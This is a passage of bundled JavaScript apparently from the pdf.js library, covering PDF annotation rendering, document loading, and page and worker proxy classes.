      element.disabled = this.data.readOnly;
      element.type = 'checkbox';
      if (this.data.fieldValue && this.data.fieldValue !== 'Off') {
        element.setAttribute('checked', true);
      }
      this.container.appendChild(element);
      return this.container;
    }
  });
  return CheckboxWidgetAnnotationElement;
}();
var RadioButtonWidgetAnnotationElement = function RadioButtonWidgetAnnotationElementClosure() {
  function RadioButtonWidgetAnnotationElement(parameters) {
    WidgetAnnotationElement.call(this, parameters, parameters.renderInteractiveForms);
  }
  Util.inherit(RadioButtonWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function RadioButtonWidgetAnnotationElement_render() {
      this.container.className = 'buttonWidgetAnnotation radioButton';
      var element = document.createElement('input');
      element.disabled = this.data.readOnly;
      element.type = 'radio';
      element.name = this.data.fieldName;
      if (this.data.fieldValue === this.data.buttonValue) {
        element.setAttribute('checked', true);
      }
      this.container.appendChild(element);
      return this.container;
    }
  });
  return RadioButtonWidgetAnnotationElement;
}();
var ChoiceWidgetAnnotationElement = function ChoiceWidgetAnnotationElementClosure() {
  function ChoiceWidgetAnnotationElement(parameters) {
    WidgetAnnotationElement.call(this, parameters, parameters.renderInteractiveForms);
  }
  Util.inherit(ChoiceWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function ChoiceWidgetAnnotationElement_render() {
      this.container.className = 'choiceWidgetAnnotation';
      var selectElement = document.createElement('select');
      selectElement.disabled = this.data.readOnly;
      if (!this.data.combo) {
        selectElement.size = this.data.options.length;
        if (this.data.multiSelect) {
          selectElement.multiple = true;
        }
      }
      for (var i = 0, ii = this.data.options.length; i < ii; i++) {
        var option = this.data.options[i];
        var optionElement = document.createElement('option');
        optionElement.textContent = option.displayValue;
        optionElement.value = option.exportValue;
        if (this.data.fieldValue.indexOf(option.displayValue) >= 0) {
          optionElement.setAttribute('selected', true);
        }
        selectElement.appendChild(optionElement);
      }
      this.container.appendChild(selectElement);
      return this.container;
    }
  });
  return ChoiceWidgetAnnotationElement;
}();
var PopupAnnotationElement = function PopupAnnotationElementClosure() {
  var IGNORE_TYPES = ['Line'];
  function PopupAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(PopupAnnotationElement, AnnotationElement, {
    render: function PopupAnnotationElement_render() {
      this.container.className = 'popupAnnotation';
      if (IGNORE_TYPES.indexOf(this.data.parentType) >= 0) {
        return this.container;
      }
      var selector = '[data-annotation-id="' + this.data.parentId + '"]';
      var parentElement = this.layer.querySelector(selector);
      if (!parentElement) {
        return this.container;
      }
      var popup = new PopupElement({
        container: this.container,
        trigger: parentElement,
        color: this.data.color,
        title: this.data.title,
        contents: this.data.contents
      });
      var parentLeft = parseFloat(parentElement.style.left);
      var parentWidth = parseFloat(parentElement.style.width);
      CustomStyle.setProp('transformOrigin', this.container, -(parentLeft + parentWidth) + 'px -' + parentElement.style.top);
      this.container.style.left = parentLeft + parentWidth + 'px';
      this.container.appendChild(popup.render());
      return this.container;
    }
  });
  return PopupAnnotationElement;
}();
var PopupElement = function PopupElementClosure() {
  var BACKGROUND_ENLIGHT = 0.7;
  function PopupElement(parameters) {
    this.container = parameters.container;
    this.trigger = parameters.trigger;
    this.color = parameters.color;
    this.title = parameters.title;
    this.contents = parameters.contents;
    this.hideWrapper = parameters.hideWrapper || false;
    this.pinned = false;
  }
  PopupElement.prototype = {
    render: function PopupElement_render() {
      var wrapper = document.createElement('div');
      wrapper.className = 'popupWrapper';
      this.hideElement = this.hideWrapper ? wrapper : this.container;
      this.hideElement.setAttribute('hidden', true);
      var popup = document.createElement('div');
      popup.className = 'popup';
      var color = this.color;
      if (color) {
        var r = BACKGROUND_ENLIGHT * (255 - color[0]) + color[0];
        var g = BACKGROUND_ENLIGHT * (255 - color[1]) + color[1];
        var b = BACKGROUND_ENLIGHT * (255 - color[2]) + color[2];
        popup.style.backgroundColor = Util.makeCssRgb(r | 0, g | 0, b | 0);
      }
      var contents = this._formatContents(this.contents);
      var title = document.createElement('h1');
      title.textContent = this.title;
      this.trigger.addEventListener('click', this._toggle.bind(this));
      this.trigger.addEventListener('mouseover', this._show.bind(this, false));
      this.trigger.addEventListener('mouseout', this._hide.bind(this, false));
      popup.addEventListener('click', this._hide.bind(this, true));
      popup.appendChild(title);
      popup.appendChild(contents);
      wrapper.appendChild(popup);
      return wrapper;
    },
    _formatContents: function PopupElement_formatContents(contents) {
      var p = document.createElement('p');
      var lines = contents.split(/(?:\r\n?|\n)/);
      for (var i = 0, ii = lines.length; i < ii; ++i) {
        var line = lines[i];
        p.appendChild(document.createTextNode(line));
        if (i < ii - 1) {
          p.appendChild(document.createElement('br'));
        }
      }
      return p;
    },
    _toggle: function PopupElement_toggle() {
      if (this.pinned) {
        this._hide(true);
      } else {
        this._show(true);
      }
    },
    _show: function PopupElement_show(pin) {
      if (pin) {
        this.pinned = true;
      }
      if (this.hideElement.hasAttribute('hidden')) {
        this.hideElement.removeAttribute('hidden');
        this.container.style.zIndex += 1;
      }
    },
    _hide: function PopupElement_hide(unpin) {
      if (unpin) {
        this.pinned = false;
      }
      if (!this.hideElement.hasAttribute('hidden') && !this.pinned) {
        this.hideElement.setAttribute('hidden', true);
        this.container.style.zIndex -= 1;
      }
    }
  };
  return PopupElement;
}();
var LineAnnotationElement = function LineAnnotationElementClosure() {
  var SVG_NS = 'http://www.w3.org/2000/svg';
  function LineAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(LineAnnotationElement, AnnotationElement, {
    render: function LineAnnotationElement_render() {
      this.container.className = 'lineAnnotation';
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = document.createElementNS(SVG_NS, 'svg:svg');
      svg.setAttributeNS(null, 'version', '1.1');
      svg.setAttributeNS(null, 'width', width + 'px');
      svg.setAttributeNS(null, 'height', height + 'px');
      svg.setAttributeNS(null, 'preserveAspectRatio', 'none');
      svg.setAttributeNS(null, 'viewBox', '0 0 ' + width + ' ' + height);
      var line = document.createElementNS(SVG_NS, 'svg:line');
      line.setAttributeNS(null, 'x1', data.rect[2] - data.lineCoordinates[0]);
      line.setAttributeNS(null, 'y1', data.rect[3] - data.lineCoordinates[1]);
      line.setAttributeNS(null, 'x2', data.rect[2] - data.lineCoordinates[2]);
      line.setAttributeNS(null, 'y2', data.rect[3] - data.lineCoordinates[3]);
      line.setAttributeNS(null, 'stroke-width', data.borderStyle.width);
      line.setAttributeNS(null, 'stroke', 'transparent');
      svg.appendChild(line);
      this.container.append(svg);
      this._createPopup(this.container, line, this.data);
      return this.container;
    }
  });
  return LineAnnotationElement;
}();
var HighlightAnnotationElement = function HighlightAnnotationElementClosure() {
  function HighlightAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(HighlightAnnotationElement, AnnotationElement, {
    render: function HighlightAnnotationElement_render() {
      this.container.className = 'highlightAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return HighlightAnnotationElement;
}();
var UnderlineAnnotationElement = function UnderlineAnnotationElementClosure() {
  function UnderlineAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(UnderlineAnnotationElement, AnnotationElement, {
    render: function UnderlineAnnotationElement_render() {
      this.container.className = 'underlineAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return UnderlineAnnotationElement;
}();
var SquigglyAnnotationElement = function SquigglyAnnotationElementClosure() {
  function SquigglyAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(SquigglyAnnotationElement, AnnotationElement, {
    render: function SquigglyAnnotationElement_render() {
      this.container.className = 'squigglyAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return SquigglyAnnotationElement;
}();
var StrikeOutAnnotationElement = function StrikeOutAnnotationElementClosure() {
  function StrikeOutAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable, true);
  }
  Util.inherit(StrikeOutAnnotationElement, AnnotationElement, {
    render: function StrikeOutAnnotationElement_render() {
      this.container.className = 'strikeoutAnnotation';
      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }
      return this.container;
    }
  });
  return StrikeOutAnnotationElement;
}();
var FileAttachmentAnnotationElement = function FileAttachmentAnnotationElementClosure() {
  function FileAttachmentAnnotationElement(parameters) {
    AnnotationElement.call(this, parameters, true);
    var file = this.data.file;
    this.filename = getFilenameFromUrl(file.filename);
    this.content = file.content;
    this.linkService.onFileAttachmentAnnotation({
      id: stringToPDFString(file.filename),
      filename: file.filename,
      content: file.content
    });
  }
  Util.inherit(FileAttachmentAnnotationElement, AnnotationElement, {
    render: function FileAttachmentAnnotationElement_render() {
      this.container.className = 'fileAttachmentAnnotation';
      var trigger = document.createElement('div');
      trigger.style.height = this.container.style.height;
      trigger.style.width = this.container.style.width;
      trigger.addEventListener('dblclick', this._download.bind(this));
      if (!this.data.hasPopup && (this.data.title || this.data.contents)) {
        this._createPopup(this.container, trigger, this.data);
      }
      this.container.appendChild(trigger);
      return this.container;
    },
    _download: function FileAttachmentAnnotationElement_download() {
      if (!this.downloadManager) {
        warn('Download cannot be started due to unavailable download manager');
        return;
      }
      this.downloadManager.downloadData(this.content, this.filename, '');
    }
  });
  return FileAttachmentAnnotationElement;
}();
var AnnotationLayer = function AnnotationLayerClosure() {
  return {
    render: function AnnotationLayer_render(parameters) {
      var annotationElementFactory = new AnnotationElementFactory();
      for (var i = 0, ii = parameters.annotations.length; i < ii; i++) {
        var data = parameters.annotations[i];
        if (!data) {
          continue;
        }
        var element = annotationElementFactory.create({
          data: data,
          layer: parameters.div,
          page: parameters.page,
          viewport: parameters.viewport,
          linkService: parameters.linkService,
          downloadManager: parameters.downloadManager,
          imageResourcesPath: parameters.imageResourcesPath || getDefaultSetting('imageResourcesPath'),
          renderInteractiveForms: parameters.renderInteractiveForms || false
        });
        if (element.isRenderable) {
          parameters.div.appendChild(element.render());
        }
      }
    },
    update: function AnnotationLayer_update(parameters) {
      for (var i = 0, ii = parameters.annotations.length; i < ii; i++) {
        var data = parameters.annotations[i];
        var element = parameters.div.querySelector('[data-annotation-id="' + data.id + '"]');
        if (element) {
          CustomStyle.setProp('transform', element, 'matrix(' + parameters.viewport.transform.join(',') + ')');
        }
      }
      parameters.div.removeAttribute('hidden');
    }
  };
}();
exports.AnnotationLayer = AnnotationLayer;

/***/ }),
/* 3 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayFontLoader = __w_pdfjs_require__(11);
var displayCanvas = __w_pdfjs_require__(10);
var displayMetadata = __w_pdfjs_require__(7);
var displayDOMUtils = __w_pdfjs_require__(1);
var amdRequire;
var InvalidPDFException = sharedUtil.InvalidPDFException;
var MessageHandler = sharedUtil.MessageHandler;
var MissingPDFException = sharedUtil.MissingPDFException;
var PageViewport = sharedUtil.PageViewport;
var PasswordException = sharedUtil.PasswordException;
var StatTimer = sharedUtil.StatTimer;
var UnexpectedResponseException = sharedUtil.UnexpectedResponseException;
var UnknownErrorException = sharedUtil.UnknownErrorException;
var Util = sharedUtil.Util;
var createPromiseCapability = sharedUtil.createPromiseCapability;
var error = sharedUtil.error;
var deprecated = sharedUtil.deprecated;
var getVerbosityLevel = sharedUtil.getVerbosityLevel;
var info = sharedUtil.info;
var isInt = sharedUtil.isInt;
var isArray = sharedUtil.isArray;
var isArrayBuffer = sharedUtil.isArrayBuffer;
var isSameOrigin = sharedUtil.isSameOrigin;
var loadJpegStream = sharedUtil.loadJpegStream;
var stringToBytes = sharedUtil.stringToBytes;
var globalScope = sharedUtil.globalScope;
var warn = sharedUtil.warn;
var FontFaceObject = displayFontLoader.FontFaceObject;
var FontLoader = displayFontLoader.FontLoader;
var CanvasGraphics = displayCanvas.CanvasGraphics;
var Metadata = displayMetadata.Metadata;
var RenderingCancelledException = displayDOMUtils.RenderingCancelledException;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
var DOMCanvasFactory = displayDOMUtils.DOMCanvasFactory;
var DOMCMapReaderFactory = displayDOMUtils.DOMCMapReaderFactory;
var DEFAULT_RANGE_CHUNK_SIZE = 65536;
var isWorkerDisabled = false;
var workerSrc;
var isPostMessageTransfersDisabled = false;
var pdfjsFilePath = typeof document !== 'undefined' && document.currentScript ? document.currentScript.src : null;
var fakeWorkerFilesLoader = null;
var useRequireEnsure = false;
if (typeof __pdfjsdev_webpack__ === 'undefined') {
  if (typeof window === 'undefined') {
    isWorkerDisabled = true;
    if (typeof require.ensure === 'undefined') {
      require.ensure = require('node-ensure');
    }
    useRequireEnsure = true;
  } else if (typeof require !== 'undefined' && typeof require.ensure === 'function') {
    useRequireEnsure = true;
  }
  if (typeof requirejs !== 'undefined' && requirejs.toUrl) {
    workerSrc = requirejs.toUrl('pdfjs-dist/build/pdf.worker.js');
  }
  var dynamicLoaderSupported = typeof requirejs !== 'undefined' && requirejs.load;
  fakeWorkerFilesLoader = useRequireEnsure ? function (callback) {
    require.ensure([], function () {
      var worker = require('./pdf.worker.js');
      callback(worker.WorkerMessageHandler);
    });
  } : dynamicLoaderSupported ? function (callback) {
    requirejs(['pdfjs-dist/build/pdf.worker'], function (worker) {
      callback(worker.WorkerMessageHandler);
    });
  } : null;
}
function getDocument(src, pdfDataRangeTransport, passwordCallback, progressCallback) {
  var task = new PDFDocumentLoadingTask();
  if (arguments.length > 1) {
    deprecated('getDocument is called with pdfDataRangeTransport, ' + 'passwordCallback or progressCallback argument');
  }
  if (pdfDataRangeTransport) {
    if (!(pdfDataRangeTransport instanceof PDFDataRangeTransport)) {
      pdfDataRangeTransport = Object.create(pdfDataRangeTransport);
      pdfDataRangeTransport.length = src.length;
      pdfDataRangeTransport.initialData = src.initialData;
      if (!pdfDataRangeTransport.abort) {
        pdfDataRangeTransport.abort = function () {};
      }
    }
    src = Object.create(src);
    src.range = pdfDataRangeTransport;
  }
  task.onPassword = passwordCallback || null;
  task.onProgress = progressCallback || null;
  var source;
  if (typeof src === 'string') {
    source = { url: src };
  } else if (isArrayBuffer(src)) {
    source = { data: src };
  } else if (src instanceof PDFDataRangeTransport) {
    source = { range: src };
  } else {
    if (typeof src !== 'object') {
      error('Invalid parameter in getDocument, need either Uint8Array, ' + 'string or a parameter object');
    }
    if (!src.url && !src.data && !src.range) {
      error('Invalid parameter object: need either .data, .range or .url');
    }
    source = src;
  }
  var params = {};
  var rangeTransport = null;
  var worker = null;
  for (var key in source) {
    if (key === 'url' && typeof window !== 'undefined') {
      params[key] = new URL(source[key], window.location).href;
      continue;
    } else if (key === 'range') {
      rangeTransport = source[key];
      continue;
    } else if (key === 'worker') {
      worker = source[key];
      continue;
    } else if (key === 'data' && !(source[key] instanceof Uint8Array)) {
      var pdfBytes = source[key];
      if (typeof pdfBytes === 'string') {
        params[key] = stringToBytes(pdfBytes);
      } else if (typeof pdfBytes === 'object' && pdfBytes !== null && !isNaN(pdfBytes.length)) {
        params[key] = new Uint8Array(pdfBytes);
      } else if (isArrayBuffer(pdfBytes)) {
        params[key] = new Uint8Array(pdfBytes);
      } else {
        error('Invalid PDF binary data: either typed array, string or ' + 'array-like object is expected in the data property.');
      }
      continue;
    }
    params[key] = source[key];
  }
  params.rangeChunkSize = params.rangeChunkSize || DEFAULT_RANGE_CHUNK_SIZE;
  params.disableNativeImageDecoder = params.disableNativeImageDecoder === true;
  var CMapReaderFactory = params.CMapReaderFactory || DOMCMapReaderFactory;
  if (!worker) {
    var workerPort = getDefaultSetting('workerPort');
    worker = workerPort ? new PDFWorker(null, workerPort) : new PDFWorker();
    task._worker = worker;
  }
  var docId = task.docId;
  worker.promise.then(function () {
    if (task.destroyed) {
      throw new Error('Loading aborted');
    }
    return _fetchDocument(worker, params, rangeTransport, docId).then(function (workerId) {
      if (task.destroyed) {
        throw new Error('Loading aborted');
      }
      var messageHandler = new MessageHandler(docId, workerId, worker.port);
      var transport = new WorkerTransport(messageHandler, task, rangeTransport, CMapReaderFactory);
      task._transport = transport;
      messageHandler.send('Ready', null);
    });
  }).catch(task._capability.reject);
  return task;
}
function _fetchDocument(worker, source, pdfDataRangeTransport, docId) {
  if (worker.destroyed) {
    return Promise.reject(new Error('Worker was destroyed'));
  }
  source.disableAutoFetch = getDefaultSetting('disableAutoFetch');
  source.disableStream = getDefaultSetting('disableStream');
  source.chunkedViewerLoading = !!pdfDataRangeTransport;
  if (pdfDataRangeTransport) {
    source.length = pdfDataRangeTransport.length;
    source.initialData = pdfDataRangeTransport.initialData;
  }
  return worker.messageHandler.sendWithPromise('GetDocRequest', {
    docId: docId,
    source: source,
    disableRange: getDefaultSetting('disableRange'),
    maxImageSize: getDefaultSetting('maxImageSize'),
    disableFontFace: getDefaultSetting('disableFontFace'),
    disableCreateObjectURL: getDefaultSetting('disableCreateObjectURL'),
    postMessageTransfers: getDefaultSetting('postMessageTransfers') && !isPostMessageTransfersDisabled,
    docBaseUrl: source.docBaseUrl,
    disableNativeImageDecoder: source.disableNativeImageDecoder
  }).then(function (workerId) {
    if (worker.destroyed) {
      throw new Error('Worker was destroyed');
    }
    return workerId;
  });
}
var PDFDocumentLoadingTask = function PDFDocumentLoadingTaskClosure() {
  var nextDocumentId = 0;
  function PDFDocumentLoadingTask() {
    this._capability = createPromiseCapability();
    this._transport = null;
    this._worker = null;
    this.docId = 'd' + nextDocumentId++;
    this.destroyed = false;
    this.onPassword = null;
    this.onProgress = null;
    this.onUnsupportedFeature = null;
  }
  PDFDocumentLoadingTask.prototype = {
    get promise() {
      return this._capability.promise;
    },
    destroy: function () {
      this.destroyed = true;
      var transportDestroyed = !this._transport ? Promise.resolve() : this._transport.destroy();
      return transportDestroyed.then(function () {
        this._transport = null;
        if (this._worker) {
          this._worker.destroy();
          this._worker = null;
        }
      }.bind(this));
    },
    then: function PDFDocumentLoadingTask_then(onFulfilled, onRejected) {
      return this.promise.then.apply(this.promise, arguments);
    }
  };
  return PDFDocumentLoadingTask;
}();
var PDFDataRangeTransport = function pdfDataRangeTransportClosure() {
  function PDFDataRangeTransport(length, initialData) {
    this.length = length;
    this.initialData = initialData;
    this._rangeListeners = [];
    this._progressListeners = [];
    this._progressiveReadListeners = [];
    this._readyCapability = createPromiseCapability();
  }
  PDFDataRangeTransport.prototype = {
    addRangeListener: function PDFDataRangeTransport_addRangeListener(listener) {
      this._rangeListeners.push(listener);
    },
    addProgressListener: function PDFDataRangeTransport_addProgressListener(listener) {
      this._progressListeners.push(listener);
    },
    addProgressiveReadListener: function PDFDataRangeTransport_addProgressiveReadListener(listener) {
      this._progressiveReadListeners.push(listener);
    },
    onDataRange: function PDFDataRangeTransport_onDataRange(begin, chunk) {
      var listeners = this._rangeListeners;
      for (var i = 0, n = listeners.length; i < n; ++i) {
        listeners[i](begin, chunk);
      }
    },
    onDataProgress: function PDFDataRangeTransport_onDataProgress(loaded) {
      this._readyCapability.promise.then(function () {
        var listeners = this._progressListeners;
        for (var i = 0, n = listeners.length; i < n; ++i) {
          listeners[i](loaded);
        }
      }.bind(this));
    },
    onDataProgressiveRead: function PDFDataRangeTransport_onDataProgress(chunk) {
      this._readyCapability.promise.then(function () {
        var listeners = this._progressiveReadListeners;
        for (var i = 0, n = listeners.length; i < n; ++i) {
          listeners[i](chunk);
        }
      }.bind(this));
    },
    transportReady: function PDFDataRangeTransport_transportReady() {
      this._readyCapability.resolve();
    },
    requestDataRange: function PDFDataRangeTransport_requestDataRange(begin, end) {
      throw new Error('Abstract method PDFDataRangeTransport.requestDataRange');
    },
    abort: function PDFDataRangeTransport_abort() {}
  };
  return PDFDataRangeTransport;
}();
var PDFDocumentProxy = function PDFDocumentProxyClosure() {
  function PDFDocumentProxy(pdfInfo, transport, loadingTask) {
    this.pdfInfo = pdfInfo;
    this.transport = transport;
    this.loadingTask = loadingTask;
  }
  PDFDocumentProxy.prototype = {
    get numPages() {
      return this.pdfInfo.numPages;
    },
    get fingerprint() {
      return this.pdfInfo.fingerprint;
    },
    getPage: function PDFDocumentProxy_getPage(pageNumber) {
      return this.transport.getPage(pageNumber);
    },
    getPageIndex: function PDFDocumentProxy_getPageIndex(ref) {
      return this.transport.getPageIndex(ref);
    },
    getDestinations: function PDFDocumentProxy_getDestinations() {
      return this.transport.getDestinations();
    },
    getDestination: function PDFDocumentProxy_getDestination(id) {
      return this.transport.getDestination(id);
    },
    getPageLabels: function PDFDocumentProxy_getPageLabels() {
      return this.transport.getPageLabels();
    },
    getAttachments: function PDFDocumentProxy_getAttachments() {
      return this.transport.getAttachments();
    },
    getJavaScript: function PDFDocumentProxy_getJavaScript() {
      return this.transport.getJavaScript();
    },
    getOutline: function PDFDocumentProxy_getOutline() {
      return this.transport.getOutline();
    },
    getMetadata: function PDFDocumentProxy_getMetadata() {
      return this.transport.getMetadata();
    },
    getData: function PDFDocumentProxy_getData() {
      return this.transport.getData();
    },
    getDownloadInfo: function PDFDocumentProxy_getDownloadInfo() {
      return this.transport.downloadInfoCapability.promise;
    },
    getStats: function PDFDocumentProxy_getStats() {
      return this.transport.getStats();
    },
    cleanup: function PDFDocumentProxy_cleanup() {
      this.transport.startCleanup();
    },
    destroy: function PDFDocumentProxy_destroy() {
      return this.loadingTask.destroy();
    }
  };
  return PDFDocumentProxy;
}();
var PDFPageProxy = function PDFPageProxyClosure() {
  function PDFPageProxy(pageIndex, pageInfo, transport) {
    this.pageIndex = pageIndex;
    this.pageInfo = pageInfo;
    this.transport = transport;
    this.stats = new StatTimer();
    this.stats.enabled = getDefaultSetting('enableStats');
    this.commonObjs = transport.commonObjs;
    this.objs = new PDFObjects();
    this.cleanupAfterRender = false;
    this.pendingCleanup = false;
    this.intentStates = Object.create(null);
    this.destroyed = false;
  }
  PDFPageProxy.prototype = {
    get pageNumber() {
      return this.pageIndex + 1;
    },
    get rotate() {
      return this.pageInfo.rotate;
    },
    get ref() {
      return this.pageInfo.ref;
    },
    get userUnit() {
      return this.pageInfo.userUnit;
    },
    get view() {
      return this.pageInfo.view;
    },
    getViewport: function PDFPageProxy_getViewport(scale, rotate) {
      if (arguments.length < 2) {
        rotate = this.rotate;
      }
      return new PageViewport(this.view, scale, rotate, 0, 0);
    },
    getAnnotations: function PDFPageProxy_getAnnotations(params) {
      var intent = params && params.intent || null;
      if (!this.annotationsPromise || this.annotationsIntent !== intent) {
        this.annotationsPromise = this.transport.getAnnotations(this.pageIndex, intent);
        this.annotationsIntent = intent;
      }
      return this.annotationsPromise;
    },
    render: function PDFPageProxy_render(params) {
      var stats = this.stats;
      stats.time('Overall');
      this.pendingCleanup = false;
      var renderingIntent = params.intent === 'print' ? 'print' : 'display';
      var renderInteractiveForms = params.renderInteractiveForms === true ? true : false;
      var canvasFactory = params.canvasFactory || new DOMCanvasFactory();
      if (!this.intentStates[renderingIntent]) {
        this.intentStates[renderingIntent] = Object.create(null);
      }
      var intentState = this.intentStates[renderingIntent];
      if (!intentState.displayReadyCapability) {
        intentState.receivingOperatorList = true;
        intentState.displayReadyCapability = createPromiseCapability();
        intentState.operatorList = {
          fnArray: [],
          argsArray: [],
          lastChunk: false
        };
        this.stats.time('Page Request');
        this.transport.messageHandler.send('RenderPageRequest', {
          pageIndex: this.pageNumber - 1,
          intent: renderingIntent,
          renderInteractiveForms: renderInteractiveForms
        });
      }
      var internalRenderTask = new InternalRenderTask(complete, params, this.objs, this.commonObjs, intentState.operatorList, this.pageNumber, canvasFactory);
      internalRenderTask.useRequestAnimationFrame = renderingIntent !== 'print';
      if (!intentState.renderTasks) {
        intentState.renderTasks = [];
      }
      intentState.renderTasks.push(internalRenderTask);
      var renderTask = internalRenderTask.task;
      if (params.continueCallback) {
        deprecated('render is used with continueCallback parameter');
        renderTask.onContinue = params.continueCallback;
      }
      var self = this;
      intentState.displayReadyCapability.promise.then(function pageDisplayReadyPromise(transparency) {
        if (self.pendingCleanup) {
          complete();
          return;
        }
        stats.time('Rendering');
        internalRenderTask.initializeGraphics(transparency);
        internalRenderTask.operatorListChanged();
      }, function pageDisplayReadPromiseError(reason) {
        complete(reason);
      });
      function complete(error) {
        var i = intentState.renderTasks.indexOf(internalRenderTask);
        if (i >= 0) {
          intentState.renderTasks.splice(i, 1);
        }
        if (self.cleanupAfterRender) {
          self.pendingCleanup = true;
        }
        self._tryCleanup();
        if (error) {
          internalRenderTask.capability.reject(error);
        } else {
          internalRenderTask.capability.resolve();
        }
        stats.timeEnd('Rendering');
        stats.timeEnd('Overall');
      }
      return renderTask;
    },
    getOperatorList: function PDFPageProxy_getOperatorList() {
      function operatorListChanged() {
        if (intentState.operatorList.lastChunk) {
          intentState.opListReadCapability.resolve(intentState.operatorList);
          var i = intentState.renderTasks.indexOf(opListTask);
          if (i >= 0) {
            intentState.renderTasks.splice(i, 1);
          }
        }
      }
      var renderingIntent = 'oplist';
      if (!this.intentStates[renderingIntent]) {
        this.intentStates[renderingIntent] = Object.create(null);
      }
      var intentState = this.intentStates[renderingIntent];
      var opListTask;
      if (!intentState.opListReadCapability) {
        opListTask = {};
        opListTask.operatorListChanged = operatorListChanged;
        intentState.receivingOperatorList = true;
        intentState.opListReadCapability = createPromiseCapability();
        intentState.renderTasks = [];
        intentState.renderTasks.push(opListTask);
        intentState.operatorList = {
          fnArray: [],
          argsArray: [],
          lastChunk: false
        };
        this.transport.messageHandler.send('RenderPageRequest', {
          pageIndex: this.pageIndex,
          intent: renderingIntent
        });
      }
      return intentState.opListReadCapability.promise;
    },
    getTextContent: function PDFPageProxy_getTextContent(params) {
      return this.transport.messageHandler.sendWithPromise('GetTextContent', {
        pageIndex: this.pageNumber - 1,
        normalizeWhitespace: params && params.normalizeWhitespace === true ? true : false,
        combineTextItems: params && params.disableCombineTextItems === true ? false : true
      });
    },
    _destroy: function PDFPageProxy_destroy() {
      this.destroyed = true;
      this.transport.pageCache[this.pageIndex] = null;
      var waitOn = [];
      Object.keys(this.intentStates).forEach(function (intent) {
        if (intent === 'oplist') {
          return;
        }
        var intentState = this.intentStates[intent];
        intentState.renderTasks.forEach(function (renderTask) {
          var renderCompleted = renderTask.capability.promise.catch(function () {});
          waitOn.push(renderCompleted);
          renderTask.cancel();
        });
      }, this);
      this.objs.clear();
      this.annotationsPromise = null;
      this.pendingCleanup = false;
      return Promise.all(waitOn);
    },
    destroy: function () {
      deprecated('page destroy method, use cleanup() instead');
      this.cleanup();
    },
    cleanup: function PDFPageProxy_cleanup() {
      this.pendingCleanup = true;
      this._tryCleanup();
    },
    _tryCleanup: function PDFPageProxy_tryCleanup() {
      if (!this.pendingCleanup || Object.keys(this.intentStates).some(function (intent) {
        var intentState = this.intentStates[intent];
        return intentState.renderTasks.length !== 0 || intentState.receivingOperatorList;
      }, this)) {
        return;
      }
      Object.keys(this.intentStates).forEach(function (intent) {
        delete this.intentStates[intent];
      }, this);
      this.objs.clear();
      this.annotationsPromise = null;
      this.pendingCleanup = false;
    },
    _startRenderPage: function PDFPageProxy_startRenderPage(transparency, intent) {
      var intentState = this.intentStates[intent];
      if (intentState.displayReadyCapability) {
        intentState.displayReadyCapability.resolve(transparency);
      }
    },
    _renderPageChunk: function PDFPageProxy_renderPageChunk(operatorListChunk, intent) {
      var intentState = this.intentStates[intent];
      var i, ii;
      for (i = 0, ii = operatorListChunk.length; i < ii; i++) {
        intentState.operatorList.fnArray.push(operatorListChunk.fnArray[i]);
        intentState.operatorList.argsArray.push(operatorListChunk.argsArray[i]);
      }
      intentState.operatorList.lastChunk = operatorListChunk.lastChunk;
      for (i = 0; i < intentState.renderTasks.length; i++) {
        intentState.renderTasks[i].operatorListChanged();
      }
      if (operatorListChunk.lastChunk) {
        intentState.receivingOperatorList = false;
        this._tryCleanup();
      }
    }
  };
  return PDFPageProxy;
}();
var PDFWorker = function PDFWorkerClosure() {
  var nextFakeWorkerId = 0;
  function getWorkerSrc() {
    if (typeof workerSrc !== 'undefined') {
      return workerSrc;
    }
    if (getDefaultSetting('workerSrc')) {
      return getDefaultSetting('workerSrc');
    }
    if (pdfjsFilePath) {
      return pdfjsFilePath.replace(/(\.(?:min\.)?js)$/i, '.worker$1');
    }
    error('No PDFJS.workerSrc specified');
  }
  var fakeWorkerFilesLoadedCapability;
  function setupFakeWorkerGlobal() {
    var WorkerMessageHandler;
    if (fakeWorkerFilesLoadedCapability) {
      return fakeWorkerFilesLoadedCapability.promise;
    }
    fakeWorkerFilesLoadedCapability = createPromiseCapability();
    var loader = fakeWorkerFilesLoader || function (callback) {
      Util.loadScript(getWorkerSrc(), function () {
        callback(window.pdfjsDistBuildPdfWorker.WorkerMessageHandler);
      });
    };
    loader(fakeWorkerFilesLoadedCapability.resolve);
    return fakeWorkerFilesLoadedCapability.promise;
  }
  function FakeWorkerPort(defer) {
    this._listeners = [];
    this._defer = defer;
    this._deferred = Promise.resolve(undefined);
  }
  FakeWorkerPort.prototype = {
    postMessage: function (obj, transfers) {
      function cloneValue(value) {
        if (typeof value !== 'object' || value === null) {
          return value;
        }
        if (cloned.has(value)) {
          return cloned.get(value);
        }
        var result;
        var buffer;
        if ((buffer = value.buffer) && isArrayBuffer(buffer)) {
